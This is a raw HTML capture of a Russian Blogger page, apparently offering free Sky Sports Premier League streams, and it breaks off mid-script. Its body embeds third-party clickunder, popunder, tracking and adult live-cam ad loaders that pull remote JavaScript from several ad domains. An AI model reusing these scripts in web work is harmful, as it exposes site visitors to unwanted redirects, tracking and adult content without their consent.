

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.likesport-tv.ru/2020/09/watch-sky-sports-premier-league-online.html
body_size: 12598
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='ru' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='P_X5bDl8gDoImKh6stGNjmfZOExoJvSdXh1rO3MRSEs' name='google-site-verification'/>
<meta content='5fc3063e51d793b5' name='yandex-verification'/>
<meta content='V7aRB5A-Z-kP66SoAYOOjffiUqW9UcHx-RYPF1zLwD4' name='google-site-verification'/>
<meta content='cf376ab949aa7714' name='yandex-verification'/>
<meta content='a3ca3fdbfac56ed6' name='yandex-verification'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.likesport-tv.ru/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.likesport-tv.ru/2020/09/watch-sky-sports-premier-league-online.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="LikeSport TV - Atom" href="https://www.likesport-tv.ru/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="LikeSport TV - RSS" href="https://www.likesport-tv.ru/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="LikeSport TV - Atom" href="https://www.blogger.com/feeds/6228835850745570633/posts/default" />

<link rel="alternate" type="application/atom+xml" title="LikeSport TV - Atom" href="https://www.likesport-tv.ru/feeds/7067975385427969754/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIlbxjYa0CEYctJQUVRLMDUMEGLua_24IlPDDnI3TcUBq4SwiHI-M1y4_gu0VPfxj-CBSj-7vFBPokj8QI7JbQHmMDJpyFPVa0bEG4Uuqc12-HflW5V9OVwd-vi9easqTEajf1v4gaRSul/s1600/sky-sports-premier.png' rel='image_src'/>
<meta content='Watch Sky Sports Premier League Online Live Stream' name='description'/>
<meta content='http://www.likesport-tv.ru/2020/09/watch-sky-sports-premier-league-online.html' property='og:url'/>
<meta content='Watch Sky Sports Premier League Online Live Stream' property='og:title'/>
<meta content='Watch Sky Sports Premier League Online Live Stream' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIlbxjYa0CEYctJQUVRLMDUMEGLua_24IlPDDnI3TcUBq4SwiHI-M1y4_gu0VPfxj-CBSj-7vFBPokj8QI7JbQHmMDJpyFPVa0bEG4Uuqc12-HflW5V9OVwd-vi9easqTEajf1v4gaRSul/w1200-h630-p-k-no-nu/sky-sports-premier.png' property='og:image'/>
<title>Watch Sky Sports Premier League Online Live Stream</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h3.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#000000"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="date.header.font" description="Text Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#000000"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#f0f0f0"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="rgba(0, 0, 0, 0)" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px" min="0" max="100px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px" min="0" max="100px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px" min="0" max="100px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0" min="0" max="10px"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px" min="0" max="100px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px" min="0" max="100px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" min="0" max="100px"/>
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" min="0" max="100px"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px" min="0" max="100px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px" min="0" max="10px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px" min="0" max="10px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px" min="0" max="100px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px" min="0" max="100px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0" min="0" max="10px"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal bold 16px Verdana, Geneva, sans-serif;
color: #000000;
background: rgba(0, 0, 0, 0) none no-repeat scroll center center;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #2d25ce;
}
a:visited {
text-decoration:none;
color: #393ec9;
}
a:hover {
text-decoration:underline;
color: #393ec9;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(77, 77, 77, 0) none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: italic bold 60px 'Courier New', Courier, FreeMono, monospace;
color: #000000;
text-shadow: -1px -1px 1px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #000000;
}
.Header .description {
font-size: 140%;
color: #000000;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 1px solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #f7f7f7 url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 28px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #F57C00;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f0f0f0;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #f0f0f0;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #f0f0f0;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #f0f0f0;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #000000;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #9f9f9f;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: rgba(77, 77, 77, 0);
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h3.post-title, .comments h4 {
font: normal bold 20px Verdana, Geneva, sans-serif;
margin: .75em 0 0;
text-align:center;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #f0f0f0;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #737373;
background-color: #fbfbfb;
border-bottom: 1px solid #f0f0f0;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #f0f0f0;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #f0f0f0;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #9f9f9f;
border-bottom: 1px solid #9f9f9f;
}
.comments .comment-thread.inline-thread {
background-color: #fbfbfb;
}
.comments .continue {
border-top: 2px solid #9f9f9f;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #f0f0f0;
}
.blog-pager {
background: transparent none no-repeat scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #000000;
}
.mobile-link-button {
background-color: #2d25ce;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #f0f0f0;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1040px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1040px;
max-width: 1040px;
_width: 1040px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 280px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 280px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("280px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 280px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 280px;
margin-right: -280px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6228835850745570633&amp;zx=47c6d8a8-f366-4d0d-b0fb-0c2c08b18bce' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6228835850745570633&amp;zx=47c6d8a8-f366-4d0d-b0fb-0c2c08b18bce' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading'>
<div id='oimcWXPIm'></div>
<script>
  (function(w,d,o,g,r,a,m){
    w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
    function e(b,w,r){if(w[r+'h']=b.pop()){
        a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
        a.src='//cdn.'+w[r+'h']+'/libs/b.js';a.onerror=function(){e(g,w,r)};p.parentNode.insertBefore(a,p)
    }}if(!w.ABN){e(g,w,r)};w[r]('oimcWXPIm',{id:1553187440})
  })(window,document,'script',['trafficdok.com'],'ABNS');
</script>
<script>
  (function(w,d,o,g,r,a,m){
    d.write('<div id='&#39;+(cid=(Math.random()*1e17).toString(36))+&#39;'></div>');
    w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
    function e(b,w,r){if(w[r+'h']=b.pop()){
        a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
        a.src='//cdn.'+w[r+'h']+'/libs/b.js';a.onerror=function(){e(g,w,r)};p.parentNode.insertBefore(a,p)
    }}if(!w.ABN){e(g,w,r)};w[r](cid,{id:1233571305})
  })(window,document,'script',['trafficdok.com'],'ABNS');
</script>
<div class='navbar no-items section' id='navbar' name='Панель навигации'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Заголовок'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.likesport-tv.ru/'>
LikeSport TV
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Бесплатные классные спортивные каналы онлайн</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Поперечный столбец'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Страницы</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://www.likesport-tv.ru/2021/12/SPORT-TV.html'>Спорт ТВ одним нажатием: устанавливайте приложение SPORT-TV</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs section' id='crosscol-overflow' name='Cross-Column 2'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div id='zone_1694603406'></div>
<script>
    (function(w,d,o,g,r,a,m){
        var cid='zone_1694603406';
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1694603406,domain:w[r+'h']});
    })(window,document,'script',['trafficdok.com'],'ABNS');
</script>


<script>
  (function(w,d,o,g,r,a,m){
    d.write('<div id='&#39;+(cid=(Math.random()*1e17).toString(36))+&#39;'></div>');
    w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
    function e(b,w,r){if(w[r+'h']=b.pop()){
        a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
        a.src='//cdn.'+w[r+'h']+'/libs/b.js';a.onerror=function(){e(g,w,r)};p.parentNode.insertBefore(a,p)
    }}if(!w.ABN){e(g,w,r)};w[r](cid,{id:1233571305})
  })(window,document,'script',['trafficdok.com'],'ABNS');
</script>



<div class="zGASsN345339"></div>
<script>
    window.k_init = window.k_init || [];
    k_init.push({
        id: 'zGASsN345339',
        type: 'bn',
        domain: 'hdbkome.com',
        refresh: false,
        next: 0
    });
    
    var s = document.createElement('script');
    s.setAttribute('async', true);
    s.setAttribute('charset', 'utf-8');
    s.setAttribute('data-cfasync', false);
    s.src = 'https://hdbkome.com/bsgsk744.js'; 
    document.head && document.head.appendChild(s);
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>borg</h2>
<div class='widget-content'>
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://covivado.club/clickunder/?sid=88259&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code -->
<script src="https://bcprm.com/promo.php?type=sticky_banner&c=758048&lang=&sb%5Btop%5D=0&sb%5Bleft%5D=100&sb%5Bsize%5D=160x160&sb%5Btype_content%5D=live&sb%5Bmodel_zone%5D=free&sb%5Blanding%5D=chat&sb%5Bshow_logo%5D=1&sb%5Bshow_status%5D=1&sb%5Bautoupdate%5D=1&sb%5Btop_models%5D=1&sb%5Bmodels_by_geo%5D=0&sb%5Blogo_color%5D=%23ffffff&sb%5Blogo_bg_color%5D=%23ff266b"></script>



<script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="46605"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script type='text/javascript' src='https://myroledance.com/services/?id=141535'></script>

<script type='text/javascript' data-cfasync='false'>
	let eaaafdf4b8_cnt = 0;
	let eaaafdf4b8_interval = setInterval(function(){
		if (typeof eaaafdf4b8_country !== 'undefined') {
			clearInterval(eaaafdf4b8_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eaaafdf4b8_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eaaafdf4b8_domain + '/' + eaaafdf4b8_path + '/' + eaaafdf4b8_file + '.js?23585&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eaaafdf4b8_cnt += 1;
			if (eaaafdf4b8_cnt >= 60) {
				clearInterval(eaaafdf4b8_interval);
			}
		}
	}, 500);
</script>



<script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1725150482,domain:w[r+'h']});
